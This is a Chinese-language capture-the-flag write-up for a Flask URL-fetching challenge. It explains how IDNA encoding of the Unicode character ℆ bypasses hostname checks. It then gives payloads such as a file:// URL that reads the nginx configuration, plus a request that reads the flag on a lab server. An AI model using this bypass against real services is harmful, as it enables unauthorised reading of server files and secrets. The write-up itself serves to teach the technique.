贴出源码
1 @app.route('/getUrl', methods=['GET', 'POST']) 2 def getUrl(): 3 url = request.args.get("url") 4 host = parse.urlparse(url).hostname 5 #解析url,赋值hostname 6 if host == 'suctf.cc': 7 return "我扌 your problem? 111" 8 parts = list(urlsplit(url)) 9 #list() 方法用于将元组转换为列表。 10 #parse.urlprase方法 将url分为6个部分,返回一个包含6个字符串项目的元组:协议、位置、路径、参数、查询、片段。 11 #ParseResult(scheme='https', netloc='i.cnblogs.com', path='/EditPosts.aspx', params='', query='opt=1', fragment='') 12 #其中 scheme 是协议 netloc 是域名服务器 path 相对路径 params是参数,query是查询的条件 13 host = parts[1] 14 if host == 'suctf.cc': 15 return "我扌 your problem? 222 " + host 16 newhost = [] 17 for h in host.split('.'): 18 # split() 通过指定分隔符对字符串进行切片,如果参数 num 有指定值,则分隔 num+1 个子字符串,返回分割后的字符串列表。 19 newhost.append(h.encode('idna').decode('utf-8')) 20 #append()方法用于将传入的对象附加(添加)到现有列表中。 21 parts[1] = '.'.join(newhost) 22 #Python join() 方法用于将序列中的元素以指定的字符连接生成一个新的字符串。 23 24 #去掉 url 中的空格 25 finalUrl = urlunsplit(parts).split(' ')[0] 26 host = parse.urlparse(finalUrl).hostname 27 if host == 'suctf.cc': 28 return urllib.request.urlopen(finalUrl).read() 29 else: 30 return "我扌 your problem? 333"
关键代码在第19行
newhost.append(h.encode('idna').decode('utf-8'))
这里将域名每个部分进行idna编码后,再utf-8解码
利用点转码上的问题
这个漏洞在2019black hat进行了讨论
参考链接:
https://www.cnblogs.com/cimuhuashuimu/p/11490431.html
漏洞产生的原因是各国语言的编码形式在进行转换时,会以不同的形式呈现,导致可以构造可以利用的恶意url
根据代码审计
我们需要绕过前两个if判断,进入第三个if判断去利用read()函数
简单来说就是
在前两个判断时不能是suctf.cc
第三个是suctf.cc
利用方式:
题目告诉了我们使用的是nginx

所以去读nginx配置文件
字符℆ 在后台转码会解析为c/u
由此我们可以构造payload如下
payload:
file://suctf.c℆sr/local/nginx/conf/nginx.conf

http://d7844ab4-68f7-4e76-9432-a112b65afa1f.node3.buuoj.cn/getUrl?url=file://suctf.c%E2%84%86sr/fffffflag